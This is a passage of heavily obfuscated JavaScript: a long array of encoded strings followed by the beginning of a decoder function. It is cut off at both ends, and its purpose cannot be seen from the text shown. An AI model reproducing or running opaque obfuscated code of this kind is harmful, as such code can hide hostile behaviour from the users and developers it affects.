JBKXdzfHvrgrQvdng','s0rcne5Qutrmq2q1yLrOqKP5A3juu2D3zurzEe9tD25x','vuD0AviXqw5mq2rytMTKCvz6vLDArtvuyJjVBKXdzfHv','CeSWmg9nsgD6t1DvC0OWB3LAmvvUs1n0tKTeqJrpreu1','s1n0tKTeqJroAMHTtenKqvzgwLDkEwTYvfnND2vevtfz','ne5TwxPmq2nVwwPvCuP5A3juu2D3zurKAvPdD25lq3bK','C0OZrxfomuvUs1n0tKTeqJroALzRtenKv1jUvNPkEwTY','rgj6tLHvr1jQu1rODLr5y3nkm0jzuxPoAu9hCZjkExDU','q2ryvvD4ALnSCgXtruPOsNL3BMfQAhzvmKP0yJjSmLj5','wtb0ueP5A3juu2D3zurABu5tD25AAZuYtNLJCeSWmg9n','y3blmdbVtuHNne9hsxnkmuLWyLDZBKTtDe5lrei0tLrR','u2nWsZaWB01iz3LnBuvZsJfAr2rytw5lu3ros0rcne1u','q2rvsMLWzeP5A3juu2D3zurrne5tD25AAZuYtNLJCeSW','sLHoALfUtenKnvrUrLvwmuPdwKzgseP5D25wmuznt1zJ','C0OZuNLtmhHPwwPNBKXdzfHvwejRvg0XCLnisxDoq2nZ','mZLAuhz6seC','sNLRCLrtz3DLreu1wxL3BLCWsJbkAwnWsZaWB01iz3Pz','D2vey3DzAxDUww1Orwvty3blmdbVtuHNmLKYrxnkmuLW','EMmZwtfzngiZqw5mq2rytLrKALiWBg1KBgrqzvnJC0OY','vu00ytfcwe5fsMTume52wLvgvgiXuNDJu2nZsJfJmLrf','vJa5mfKWDhrHmwHXvJjRBKXdzhPnvxbRverknvnPy3nk','tenKwfvRzZjAmgHzvKnJC0OXyZnnrfzytJfkALrfmtvk','EeLlvhq5teHgyLLuA29nsgCXtKDvC0OZBhrpruvUs1yW','tLeYodbkExDUwJb4nfPguMHHr1jiy1nJC0OYtMPHr1jw','zg1uBLKZsNLRCLrtz3DLreK0tvn3BMjhtKXuEwnWsZaW','u2nWsZaWB01izZnAre1ZsNPcnuTPA25lu3ros0rcne0Y','zurvmK55D25rBgXfv3LJCeSWmg9nsgCXtwPJC0OZzZvJ','BefkEwTYvfnND2vesMHoExDUv0HOCvr5y3blmdbVtuHN','AZuYtNLJCeSWmg9nsgCZtKrRC0OYsNPksefUs1n0tKTe','tw5mq2rZvtj0mLz6vKTArLyXt0nJC0OYwNrHmwrytM5O','vfnND2verMHpq3DUu3Psv2jdy3blmdbVtuHNmK1Ttxnk','ALuWtenKC1KWDfbkEwTYvfnND2vezZvpq3DUvLvwnLjP','u1PgsMXIvLvUtenKAfDguNzwELzdwtbSEeP5D25wmuiW','ttb3BKTtDe5lrei0ttjvmKXdzdrpwezUsNLRCLrtz3DL','wLjgC25lu3ros0rcne5xvMTmq2r6yvvkCeP5A3juu2D3','sJbbA05xuw5lu3ros0rcne1Trtrmq2nXywS5suP5A3ju','BhrpruvUs1n0tKTeqJrprfPRtenKne9yrM5kEwTYvfnN','rNLrmJLRwLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnz','q2rdv1vsyKP5A3juu2D3zurJEe5dD25uAMHYsvnJCeSW','ttjjC0P5ChfumgDUs1n0tKTeqJrnvgT6tenKvuPPCgrk','sZaWB01iz3HorgnZsJa0ngf5rw5lu3ros0rcne0YvM1m','sNL3BMjTAfvtmwmYtvHvBKXdzhzAA2HSvNPAru9dy3nk','BeXdzdvIvgHcsNLRCLrtz3DLrfv6tLn3BLjUwtvrq2nW','sffYtuHNEeTtvxDLrev3tun4DLbtAhzlmJvIzeyWCePu','mxzpr3beyJi5wa','BKXdzfHoA1PRvvvoCMvwzfbpvfvUtenKwe5wuMLwmuv3','z3DLreKWwKn3BLfguLDwAwnWsZaWB01izZnnve1ZsJbV','BdbkEwTYvfnNDW','DLj5y3nkmNrHzvvSB1Duqw5mq2qXvezkA1rREdvnu2nZ','rwjSzfbkExDUyMXoDMiXyZbAr1jlverrBKXdzerrmNq2','sZaWB01izZbnEKfZsNPKsu5gww5lu3ros0rcne1xwtfm','tw1jC0OYsNvnsfLUs1n0tKTeqJrnBvPOtenKu0Txmxjk','CuTty3blmdbVtuHNne9euxnkmwrks1v3BKTtDe5lrei0','yu1duw5lu3ros0rcne1QvMPmq2rXveHAyKP5A3juu2D3','sNLRCLrtz3DLrgrOtxL3BKTTCfbtq2nWsZaWB01izZbn','mg9nsgCZt0DjC0P5AgLou29Us1n0tKTeqJrnEKuXtenK','mJLzvJa5B1PgqKHkExDUvJfgC1KXwKrHm1jQy2TJBKXd','EK5hwKv4seP5D25zEK5yv25OsMrty3nkmK15t1u1we4W','wtjnC0OXvwHkrwDUs1n0tKTeqJrnAKzOtenKyLiWtKjk','yJnRBKXdzfHosejRu1voDMjyuNrHEMDUtenKA2jxohDA','EgTumKvUtenKCMryB3jwEMr5u0nJC0OXzfbAr05lv0DS','tenKwe4ZvtvwEMrhwtbKt01dy3nkmKz0yJbwwe5xAgTu','u3DUtJbNmfzPy3byvdfTzfC1AMrhBhzIAwGZs1H0mLLy','z3DLreK1tun3BMjvsNbrq2nWsZaWB01iz3LnrefZsJf0','C3bSAxq','tuHND0TtD3DLr1fWs1q5m09UtMjzvgDVtuHNm00Yvxnk','wLHkExDUvJfjELPfzhrHEKzhwMPNBKXdzg9urLPQvw5k','ytnKCvz5y3nkmfP0ytjwDgjxDffwEMrysNL3BLz6uKTA','vuvZBKXdzdfzv3bQvNPzDLKWAgHkExDUutboCLnhodrH','zfHvA2HgytjsvvfPy3nkmLL3u3POq2rftw5mq2rOt0D0','DgiYBfHvrgrRvdnfBKXdzfHorMHfvJfkwvzwyZfuEwnZ','BuvZsJjWtwrSC25lu3ros0rcne1uyZfmq2rdv1vsyKP5','EwnZsJjoEfyWrLHvruPQuZbJBKXdzfHoBgG1vJfkmfKW','sgD6wLrRC0OXAdrHAZHUs1n0tKTeqJrnEMCWtenKvMnf','ruP5A3juu2D3zursA1PPD25Ir05mvhLJCeSWmg9nsgD4','zgPvmfPvy25mq2rXv0DOA1vxwtnArLzysNL3BMmYmxjo','D1r0tvy','z3DLrgrTtxL3BLDPrNbou2nWsZaWB01iz3HoELLZsJfS','s1H0mLLyswDwEJfqteHVowrwDfHlrei0tJjsAuXdzgLH','twL3BK4WzZbwAwnWsZaWB01izZbzAK1ZsJfKsKTvD25l','mK4Yuw9zu3HPs1H0AfbxrxrnsgD4tw1fn2rTrNLjr005','qNjqu2nUtZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4','sJiXq2fvqw5lu3HQvZaWB01iz3Lpr1vZsJjkDu1iww5l','yu1duw5lu3ros0rcne1Qrtnmq2rXveHAyKP5A3juu2D3','vurNBKXdzenxsezQvJfcAvjty3nkmMXuyxPwwe4ZuMTv','tJjfm0Xdy3HjEKjOsNLRCLrtz3DLrgCWwLn3BLLTAevL','tMXmq2rfy0DgCa','vfnND2veutbAAxDUtLuXwLjdy3blmdbVtuHNne5Qy3nk','De5lrei0tLrjD0XdzgjrBLfTsNLRCLrtz3DLrgmYt1n3','tKTeqJrnALv3tenJmvrwBevkEwTYvfnND2vettfAq3DU','q2ryvuvAA1rvtNjom0O0u3LJC0OXzffHr1jut0C5u1LR','vti5Afz6wKvvrMmWzvnJC0OYvNrHmNrZwKHgweP5D25w','vdnfBKXdzhbvmJLfvJfcq1KWBZrIm1fUtenKALuYDhfs','wgrWsNL3BLz6wNnArwH4zg1Owe5hrw5mq2ryvw1Wsvz6','ne5uvtfmq2rIuJboqKP5A3juu2D3zurnmvLtD25HA3GY','mg5lvJbVzdjSDvPhotnmshq5s1n4mvbxnwXKEujtwLDK','B01iz3HAve1ZsJbcvvzSww5lu3ros0rcne16ttjmq2n4','og9nsgD5ww1fC0OYsM9ssgTUs1yWovPUvNvzm1jWyJi0','rZKZyJbJBKXdzfHomxbRvKrODMrgzfntBvjvuNLJC0OY','wLrrC0OWmxzHEKvUs1n0tKTeqJrnELv4tenKmwrguwHk','y0HwwMrdy3blmdbVtuHNEe56qxnkmxrdzenzBKTtDe5l','sgCXwvrfC0OYsM9ssgTUs1n0tKTeqJroBuKWtenKBvDQ','mLLPD25psgH1s2LJCeSWmg9nsgD4tJjzC0OZtNbrBwTU','zurbn2r6EhnxEwrZwLC1BMrhz25yvhqZs3LZCguZutLl','zhDorwX6sNLRCLrtz3DLrgrPtNL3BLCWzerru2nWsZaW','tuHSmvyXtw5mq2rQzdjfD2qXAdfkExDUywPcr1KXwNPw','BKTtDe5lrei0tLrwBeXdy3fHAZLjsNLRCLrtz3DLrfjS','uJrvBu5tvtj0vgiYrw5mq2rytLHOALqYrNLvrMrqt0nJ','zvvSte5gzfjKAtHUtenKwfqYuMPvm05qytboEeP5D25A','BZbomLzQyLnJC0OYmdrImNr3yLC4mvyXqKXkExDUvNPJ','venJC0OYndrHEMWXuti5D2rSy25mq2rYv0HgmgjRtNjJ','mLPPyvvWCu9hDdrkExDUyLzoDLuXzffnmK5lt0C4EeP5','mg9nsgD4wwPfC0OYsNvnsfLUs1n0tKTeqJromK5OtenK','t0n3BMntBZnvu2nWwfqXBwrxnwPKr2X2yMLOEeXisxbL','rNHvwgHisNL3BG','q2rPtJfnBeP5Bgrmse5IvhLND2vetMHoExDUv2LgCe5t','EvOXvw5lu3ros0rcne5hvtfmq2rPy3LsD0P5A3juu2D3','wJnfBKXdzfHosejRuJiXCLrSzfbpvZHUtenKwe4XwMPt','wxL3BMntBZnvu2nWsZaWB01izZfnre1ZsJfjCgjxC25l','uKnJCeSWmg9nsgCXwwPfC0OYsNvnsfLUs1n0tKTeqJrn','we1Us1n0tKTeqJrprezOtenKwfntBe1kEwTYvfnND2ve','ExDUvLHcsLPPy3blmdbVtuHNEfLTwxnkmKKZvxLvBKTt','zuC0CuP5A3juu2D3zurNEe5PD25Ir05mvhLJCeSWmg9n','mNWXFdn8mhW0','tenKAwvxCeTkEwTYvfnND2vewMHou3DUwMS1mK55y3bl','sJfJmfiYovHorvPRvfzoDMndy3nkm2HQyvronveYDenk','sZaWB01izZnnvgnZsJiXq2fvqw5lu3ros0rcne56y3Hm','me9uuxnkmNbnzgXZBKTtDe5lrei0tNPgBuXdy29lBdff','vtj0qMfxrw5mq2rRzuzkA1rgzfnArKz4sNL3BLKXtNzA','sgC0twPNC0OZrxfomuvUs1n0tKTeqJrnv1zPtenKv1jU','uw5lu3ros0rcne5xtxPmq2r1tJi0BuP5A3juu2D3zurn','veWXzfnmmLjky1nJC0OXyZbwBvjvvti5BwfirNbkExDU','u2nZsJfJmK5wtLHumNHQvgPODLDPy3nkm1z0ytbODLeY','uw5lu3ros0rcne1uAgXmq2qXzezrAeP5A3jlrtbVtuHN','z3blvhq5zLGWB1H6qJroEK0Wt1rbmK4YtxnnsgHSwKDA','zfDsBLz6sNLRCLrtz3DLrfPPwML3BLzvvJzsAwnWsZaW','wMHAq3DUwMXVD0Pdy3blmdbVtuHNm01ez3nkm05Wuw1R','D25lr0KXs2LJCeSWmg9nsgCYtMPbC0OWBfrnmhDUs1n0','wevUtenKDfnuzgTvrxq0wKzoseP5D25wELy0wKvOwvjh','mvPdy3blmdbVtuHNEfPQy3nkm0iXv1HrBKTtDe5lrei0','tKvSEKP5A3juu2D3zurjme1PD25ortbSuvnJCeSWmg9n','tLvrmNq1yM1fBKXdzfHoALzsvJfcB1KWzfrImuLUtenK','ttfJmff5y3nkmLjeyJi5we5RsMTvBMGXsNL3BLz6vJzz','D25rq1eXwKnJCeSWmg9nsgD4tM1nC0OXB2HHvfvUs1n0','DeHrmevUs1n0tKTeqJrnELjTtenKBvDQqwTkEwTYvfnN','vLPKq2nWsZaWB01izZnpv1vZsJi0m2jPww5lu3ros0rc','vMLmq2rzzuDWueP5A3juu2D3zurjmK5tD25kvtvhv2LJ','mdbVtuHNne9esxnkmfOYt1vbBKTtDe5lrei0tw1fEKXd','Bu1PA3njv1OXyM1omgfxoxvlq2W3zg1gEuLfmdLyEKi0','rK1pq2nZsJfJmMfxtLHor3HRvvrODLvty3nkm280ytjk','vuPPCgrkEwTYvfnND2veyZvnExDUww00D2rPy3blmdbV','wtforgj6z25mq2rRutj0EMnTmxzrBgmWvxLJC0OYBfrH','rNbkEwXKs1nzBvjgDgHnu2D3zurJmfL5D25Ir05mvhLJ','ttb3BKTtDe5lrei0ttjnD0Xdze5ImNn4sNLRCKOXmg5m','D2verMHAq3DUs0nWzfjdy3byu2GZteHVCe8ZmhnJBhrO','rwPnr0vUs1n0tKTeqJroAMSWtenKDu4Yng1kEwTYvfnN','ne5xwtrmq2rAwwPovuP5A3juu2D3zursBu1PD25zAMru','muLWyLDZBKTtDe5lrei0tw1gAeXdzfLLr3bqsNLRCLrt','ALqXCfDzmgX4sNL3BMnRzhrwvZfzwLnJC0OYAerImhbY','qxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvxmJLKufHb','ufH0ou8WsMjwEwD3zurzEu1tD25sBLK1uunJCfHumtfx','uKLJu2nZsJjjD1vTuLDKsejRvvHfBKXdzfHove5RvM0X','tJnkyuP5D25HBvzRwKvWwMfhuKTsEwnZsJjkDgiZvKvp','D25wELzztdfKua','sNPksefUs1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHs','u3ros0rcne56yZrmq2n3zvnVCeP5A3juu2D3zurjm09d','qwTov1fUs1n0tKTeqJrnELeZtenKDffTBefkEwTYvfnN','AhztmwrsvM1ssvj5y3nkm2XeytfoA2jxDdrwELO1sNL3','ndG3ngDlzuDVCW','A3juu2D3zurNm015D25zBtr3zgLJCeSWmg9nsgCZturb','v1zPy3blEwqXsNL4ALCWmg9nsgCZtw1fC0OWqwTov1fU','wtjmq2qXzezrAeP5A3juu2D3zurnm05tD25tvK16venJ','yZnJBgDUtenKCveYovLwELeXvvzJm1j5y3nkmwrsyuDo','ExDUvNPKyvPfmvrIEtLyvdjsA1rfy25mq2ryvvrsmvLu','uvziwLHoEKfUtenKwe4XqKTwmdLdwtaXrgiZA25mq2rY','EMfvsNbkEwTYvfnND2vez3HnAxDUwMS1mK55y3blmdbV','m2HytLrrBKXdzhrnmNHRvdfOmfPfzgHkExDUvJfcA1Pf','mMnUtenKA2jxouDwEMrlwKu1B01dy3nkm2XAy2Xcq1eY','BvjOtenKv1jUvNPkEwTYvfnND2vezg1pq3DUtuHRCuTt','s0rcne5evxPmq2rIuJboqKP5A3juu2D3zurJnu1tD25A','u3ros0rcne9eqtnmq2r4s2PKuKP5A3juu2D3zurJELPd','u3ros0rcne56stjmq2ryu1nStuP5A3juu2D3zurJmfPd','u2D3zurKAe5dD25uAMHYsvnJCeSWmg9nsgCZt1rrC0OY','wLHsmwnTngDJu0u5ufHjn2ztEgPxmdbVtuHNEK4Yrxnk','n2ztz3blu2S3zLn3AeThodLArNros0rcne5uutrmq2rh','wKn3BMmYBenHu2nWsZaWB01iz3PpvefZsNPfAK1hrw5l','CfHomhGWsNL3BLz6yZvImwrryvrswfr6qw5mq2q1zuHc','rMTmq2mXvfzSrq','Be5gzfbxBvjmwvnJC0OYwMHxsePytJa1ALzyrw5mq2rQ','zgLwmKzty0DgEeP5D25sBgXruvHKDgeWC25mq2rQv0Hw','vxnkmw9OyvrvBKTtDe5lrei0tM1rm0Xdzfzju1jjsNLR','C3HkEwTYvfnND2vezZnAAxDUs0nWzfjdy3blmdbVtuHN','re1ZsJjkEKPiqw5lvJa5zfz0weTeqJrnv0zPtenKq1Dv','mLjmwvnJC0OYtLPurfPytLvWALnRy25mq2rytKv4ufyX','rei0tLDoAeXdzfPzAK5vsNLRCLrtz3DLrgrOwKn3BLDi','sJjkDgiYnvHoBMHRvurcCeP5D25sBgq1vgXKufrdog5m','rw5mq2r4yLC5twruAhzowhb4sNL3BLyXstvomwmWvM1o','AfPhA25mq2rUyLC4mwfvtNztrMrsuNLJC0OYzfrHmwre','BMiZrNrKv2rHzvnJC0OWttrHmgXgu0zJneP5D25wmuzl','u2H5s1r0ouXhtMjuu2D3zurND09tD25sBLK1uunJCfHu','ndnIAvLUs1n0tKTeqJroBu14tenKvLjyCeDkEwTYvfnN','ExDUvJfgvvOXyZftBu5tt0C5EKP5D25zA052yvzJmLzT','BKTtDe5lrei0tMPrmKXdzgLLv3blsNLRCLrtz3DLrff6','y0rssMn5y3blmdbVtuHNme1QvxnkELjosLvfBKTtDe5l','rNnUs1n0tKTeqJrnELf6tenJB1LQvxfkEwTYvfnND2ve','DwrdAe1lrei0tKrzmeXdzhDorwX6sNLRCeSZqMHJBK5S','D25zBwHfzvnJCeSWmg9nsgD4t1rfC0P6AdrIAw9Us1n0','vuzWvwiXzfnvEwnZsJiXrgeWmtnIvZLruLDfBKXdzhPI','A3juu2D3zurfmu5tD25ABg93sKnJCeSWmg9nsgD4wM1n','rLvKrMnUtenKrLLRDfzwmuzTthLJC0OXzffovKz2v0vr','wNLJCeXivtLJmxrRvZjfnuTeqJrnmLjRtenKC1KWDfbk','rei0twPrEeXdy3HjEKjOsNLRCLrtz3DLreL6twL3BK5v','rtrkExDUzfHgEa','rxHmq2nSvgTAyuP5A3juu2D3zurzmu1PD25lq3bKuKnJ','yxbWBhK','owfwmuKWsNL3BLLStNzumMXeyJjgwfvhvw5mq2rOutj0','yLC4ELz6uKrkExDUvNPKtfLyBhrIELPytKrbBKXdzhft','q2qZyZnSCLz6vJbArLPisNL3BLyXstvsmwrrtKrgwe5w','mefRtLDrBKTtDe5lrei0tKrOAKXdzgLomu1SsNLRCLrt','utjwBvyWww5mq2rdvgToDvyXrxPArKjysNL3BMeYAeTz','wKznngeXCfHvrLjqsNL3BMrUtK1AvMmWvw1ovfLty3nk','tNL3BMjvsNbrq2nWwfnOA1CYrxPlrei0tKrjnuXdyZrL','EwTYvfnND2vettnpq3DUv2LgCe5ty3blmdbVtuHNEfPQ','CeP5A3juu2D3zurKAe5tD25lq3bKuKnJCeSWmg9nsgD4','D25tELjxyKnJCeSWmg9nsgCWwKDjC0OWBfrnmhDUs1n0','mJLivNPzD0P5D25zEMHYvJbwvgj6BdzsEwnZsJjoDgj6','De5lrei0t0rvD0XdzfLLr3bqsNLRCLrtz3DLrgrTt1n3','ww1sreP5D25LAMHYwKDsvgeWDfHomwnUtenKBLLTmxzr','EeOXmwjnsgD3wfr0EvPyuJfJBtrNzeDOCgmXC25tsha2','AgnPqMHovdfOtxP0EvPyuJfJBtrNwKz0Ae5tz3DLrgm1','BeXdze9pr3nOsNLRCLrtz3DLre15tvn3BKThstflAwnW','tKTeqJrnBvPQtenKq1DvuMjkEwTYvfnND2vewMPnAxDU','v3nUs1yWovPUvNvzm1jWyJi0B1j5EeLlwhqYwvHjz1DQ','ExDUvJbRCfrdy3blmdbVtuHNEu5hrxnkmKP6sKHbBKTt','vw5mq2ryvvHOA1iXtNjrBMHTu3LJC0OYmdrHmdvQwKHf','mKO1ywTVBKTtDe5lrei0t0rbmuXdzefwrLPxsNLRCLrt','sJfJmviXqJrvmJLxvNPwteP5D25wmujtwKv0DgiYtMTw','mMHTu21oufDSwMPtvwnUtenKwfvRouHHAKu0txLJC0OW','B01izZnomLLZsJnbmfnytw5lu3ros0rcne5xstbmq2rP','u2D3zurND1LPD25kvtvhv2LJCeSWmg9nsgD4tLDjC0OW','wtb0rgeYmwTtr0vUtenKnvDvCZnAv0OXsNL3BLz6wKTA','qJrnve0WtenKne9yrM5kEwTYvfnND2veyZboAxDUtJbN','nencvgfYDG','rei0tJjzm0Xdze9pr3nOsNLRCLrtz3DLrff6tvn3BMni','vgHcsNLRCLrtz3DLrfK0wvn3BLDPrNbou2nWsZaWB01i','vJfgseP5D25KvNbRwtfsrgeXrNbpr3rvvNPKvfrdy3nk','uMjkEwXKtevkyLz5z3DLreK0wwL3BLyWA3buq2nWwfqX','udjAmwjTtJbHvZL1s0nSn2rTrNLjrtq5whPcne56ttbp','tKTeqJror00YtenKv1jUvNPkEwTYvfnND2veuMLzExDU','tuHNm05gmhnxEKi0txL3D2veutfyu3HItuHNEuXeqJro','vMmZzvnJC0OXzfbtrtfytJnsALrRtNzJu2nZsJjOBgrR','s0rcne4YuM1mq2royJjZEeP5A3juu2D3zurvne1PD25w','m01TwxnkmejvvMXzBKTtDe5lrei0txPvmKXdyZbuu1zc','q2nVwwPvCuP5A3juu2D3zurfmK9dD25uvZLYtvnJCeSW','tenKvLjyCeDkEwTYvfnND2vezgHpu3DUs21Wufndy3bl','zeDKAMXbsNLRCLrtz3DLre0Wtun3BK1ttxDzu2nWsZaW','EwXKufDsyLr5z3DLre14txL3BMjvsNbrq2nWwfn4ELCW','mvjwy25mq2rytLHsALzgBhLxvMrrtKnJC0OYrM1uBu5p','stflAwnWsZaWB01izZbnvgnZsJjWtwrSC25lu3ros0rc','t2ffC25mq2rytM1sA1iXtNzzmMrivhLJC0OXyZbnvwHy','mJG1nhL3AezHBG','r05puNLJC0OXzfnvBu5lutj0EvPxutbkExDUwKrbEfmX','DMj5y3nkmKPSyuDsuLLTAgTtrwnUtenKmfuYDfrLv0yX','mxzsu2nZsJjowLPhuK1tmgn6sNL3BLz6wMfArwreyNPk','mLjAtdjsuvrRwMTwwevUtenKm2nvzeTIvxbqsNL3BLfu','uM1otu9houXkExDUvNPss1PfCfrImfjOwtiWBKXdzhzK','mLvTtKPvmJLysNL3BLyXsNbnBvPUtKzVBKXdzg1rmJLe','rNDArKj4sNL3BG','AhzKBgmXzuDsvMrxrw5mq2q0y21SAMrTmxjuu2nZsJfJ','mhrqsNLRCLrtz3DLrfzOtKn3BLzyqKPAAwnWsZaWB01i','tuHNEu9eqxnkEvzpuMXVBKTtDe5lrei0tKrREeXdy29l','m2Huy2LKzfbtrwHxmta3zLHAAgnPqMXqvJH3zurJEK5e','BgmXvNLJC0OYBhrHEKPOwvrNEeP5D25wEMq1uJfJmffT','EeXdzg1uBLKZsNLRCLrtz3DLrfuZtxL3BMjQzhvkAwnW','qM9ArwrizeDssW','tenKwe4XCgTvBtf2v1zKuwvhuK1zu2nZsJfJmLvTuLDv','AwnWsZaWB01izZrnBvfZsJjkEKPiqw5lu3ros0rcne4Y','D25wA1OXy3LJCeSWmg9nsgCWwtjrC0OYsNvnsfLUs1n0','yLDZBKTtDe5lrei0tKrrmeXdzhrrBwXbsNLRCLrtz3DL','vw5mq2rOu0rKA1j6qJbArLjisNL3BLz6uLbtmwmYvg1o','vfu5EeP5D25Ivu52vdnzngiZChzsEwnZsJi5svn6tNjp','EwTYvfnND2veyZfoAxDUu3Psv2jdy3blmdbVtuHNEfPQ','mwmWuw1st09hotbwmdLRwKvWweP5D25wmdLfy205svvh','CMjfsNLumM9UtenKDwjxDhLLBe52vwTwAeP5D25IvgHY','rwTtq2nWsZaWB01iz3HorevZsJfKsKTvD25lu3ros0rc','vgC0tenKte5gwNnkEwTYvfnND2veutroAxDUvLHcsLPP','zZfnvgnZsJbVEvOXvw5lu3ros0rcne1xutjmq2nVs2WX','BLCXEdrnAMq4weHNEu1SmhvlmxrJzurjm2zgEdrnAKPK','sJjWAvjhtLHosfjQu0zJBKXdzfHvAZvQvg5sBe5fwLHk','D25ssejOyvnJCeSWmg9nsgD5tvrrC0OWsLPsrNnUs1n0','wNjwELzusNL3BLz6uKrzwgHeyJfAwe5Qqw5mq2rPveHc','u21bAMi','vfnND2vetMHzExDUww1Orwvty3blmdbVtuHNEu5etxnk','D25HsePryuzJm1PhtLvsEwnZsJjADgj5DfHomwHWvNPJ','z3nkmePAuKzZBKTtDe5lrei0twPJm0XdzgLLv3blsNLR','u3ros0rcne1xsMTmq2rzzuDWueP5A3juu2D3zuroAvLP','tNjuBxrzu3LJC0OYodrHmxaXyLC5Efz6uNrkExDUyw1O','A1uXtNzovvPuyxPzBKXdzfHortvRvxPODLzSzfnrBvjj','v2nUs1n0tKTeqJroALL6tenKt09hC2HkEwTYvfnND2ve','zZfpve1ZsJjjm1v5vw5lu3ros0rcne5hwMTmq2rAwwPo','BtvytNK5ALzyrw5mq2rWzdbWALiZuNDzmdv4sNL3BMje','ufjTuLjwEwnZsJfJmuWYuK9IvZLXy2POCLzty3nkm2r4','v0DgA2nty3nkmJr6ttjosfPfwMPwBgnUtenKAvuYDevJ','z3DLrezPtNL3BLnQsM5wu2nWsZaWB01izZjnrgTZsJfA','BePRvg5wr1PgwtrImhHdvNPNBKXdzhfJA3rpvJfcyvKX','sLPAwefUtenKwa','tenKu0TxmxjkEwTYvfnND2vewMPou3DUsLu1r1DPy3bl','vK5xvvfUs1n0tG','rMLvmJLxvJfgueP5D25wELzVwKvNngiWtKzpr3rssNL3','zurNme5tD25wvvy2uMLJCeSWmg9nsgCYwxPrC0OWBfrn','ne1uzgXmq2q0t1HgBKP5A3juu2D3zurwAK1PD25ortbS','y3blmdbVtuHNEK5QA3nkmfOYt1vbBKTtDe5lrei0tJjA','nffty3blmdbVtuHNmfPuz3nkmdq0yxLfBKTtDe5lrei0','tenKvuPPCgrkEwXKufuWB01iz3LArevZsNLWCvqWz25l','meOWvJfVBKXdzfHomfj6vJfgBfOXzfjtEwnZsJbwwgjx','y1nJC0OZChLKA3HytMPKALzhrw5mq2rytLvssfyXstfw','tenKEMnvAfbwELjdwtfAweP5D25wELjmyMXJmvfTuK5I','sJfJm2rhuLfIvZLOvJfgs1PgrMHkExDUyKvKrvnSyZjw','v3LJCeSWmg9nsgD4wM1fC0OZzZvJv2nUs1n0tKTeqJrn','zZbAAMDZsJfVAgfuvw5lu3ros0rcne5ewxLmq2mXvfzS','wKDArwS0yta1wfvSqNzkExDUuwPnme4XzfbAv2nUtenK','yLvkCffdy3blmdbVtuHNm1PuvxnkmLPHtunrBKTtDe5l','oxrkmtbVs1nRCeXhDZLKr2HWyZfZBLnfBfHHvu54sJeX','zurJmK55D25KwfjvsvnJCeSWmg9nsgCWtLrbC0OXwKDK','A25lvJa5wM5wDvKZuNbImJrVzgL4m0XiA3nLAxHctevj','ExDUwKzoDLzwyZftBvjsvg5vBKXdzhDvmNmZwLvJD2nt','C0OYuKTHvxHyvvDOALvgy25mq2q0yZb0BfyXsK1pq2nZ','q2rwuLHWr0P5A3juu2D3zurrEK9tD25wq1LXwfnJCeSW','Agfuvw5lu3ros0rcne1QtM1mq2nVs2WXruP5A3juu2D3','EKKZtenKD05fBhPkEwTYvfnND2vesxDoExDUy0rssMn5','D25tELjxyKnJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnA','EKuXtenJB0TSmuvkEwXKufuWB01izZnAAKfZsJjAyu1d','mMTUtenKwfviAgTwAMH2wJjSALj5y3nkmwmXvevgwfvt','qJrov1L5tenJB0TSmuvkEwTYvfnND2vezgLou3DUs0Dj','tun3BK9iAhvlAwnWsZaWB01izZnzAKfZsJjAt2rQy25l','y3blmdbVtuHNmK5eA3nkmgXuttb3BKTtDe5lrei0tNPo','BeHorvPyvvHcALqZrw5mq2rytLC1tLyXsLbAvMrrvhLJ','nda3AePNC3Pe','m01Qqxnkm1yWvKnfBKTtDe5lrei0twPAAKXdzfDsBLz6','vKnJCeSWmg9nsgCWtM1fC0OZzZvJv2nUs1n0tKTeqJro','CLrtz3DLreuYtKn3BLztrwTtq2nWsZaWB01izZfnvfvZ','tenKCvriwMjkEwTYvfnND2vetM1pq3DUtLuXwLjdy3bl','De5lrei0ttjvD0XdzefwrLPxsNLRCLrtz3DLre0ZwLn3','EwTYvfnND2vevxPnu3DUy0rssMn5y3blmdbVtuHNmLLT','txHmq2r3tKvSEKP5A3juu2D3zurgAfLtD25uvZLYtvnJ','BgvUz3rO','qJror1eXtenKnwjuAejkEwTYvfnND2vesMTAAxDUzvCW','u3rys0rcne5urMTmq2q1yLrOqKP5BgrlsgXIuLyXyK1i','tenKr2rQBefkEwTYvfnND2vez3Lpu3DUywT4mLD5y3bl','t1n3BKTdCgrsq2nWsZaWB01izZfpv1fZsJfvAePfz25l','Be8YtMHJmLvUtKnJnMnTvJbKweP1surcne1uDdLzBKPS','C0OYsNvnsfLUs1n0tKTeqJrprgCZtenKmwrguwHkEwTY','yJi0B0TyDdLpm0PSzeHwEwjPqNHqu0zIwfn4mu8ZmdDM','BKTtDe5lrei0tvroAeXdzfvkAxbKsNLRCLrtz3DLreKY','yZjSq2fty3byu2GZvZfJB01izZfpr1vZsJi0m2jPww5l','C3zKA052twXJm1z5y3nkmwrrvuC5we5SwMPvrgH2y2LJ','BKThstflAwnWsZaWB01izZbArgnZsJfjCgjxC25lu3ro','y3nkmMGXww10we5iChnkExDUvNPwv1PfmdrHmgXyvdjk','y25nngj6wJrsEwnZsJbnEK9hvLHumdLesNL3BMfysLnA','D25AvZfYzdboDgiYvKDsEwnZsJfJmwrTCfHvuZLQuJfo','EKjytMTkA1vQttrkExDUy2TWEfniAfrHmMTUtenKwe56','DgvZDa','tJnzmfyWotrzmdvuyJnRBKXdzdjrmNr6y1vWEfDdy3nk','sgCXtwPrC0OWndrHEuvUs1n0tKTeqJrnvgS1tenKyuLx','s0rcne5eqMTmq2rPy3LsD0P5A3juu2D3zurznvPdD25z','mwmWyKDou1KYB3DwmuO1sNL3BLz6vxzArLjeyJb0wfqW'];var _0x8917849A=_0x8917849d;function _0x8917849d(a,b){a=a-0x136;var c=_0x8917849c[a];if(_0x8917849d['nZDbLY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8917849d['ztBlVr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return 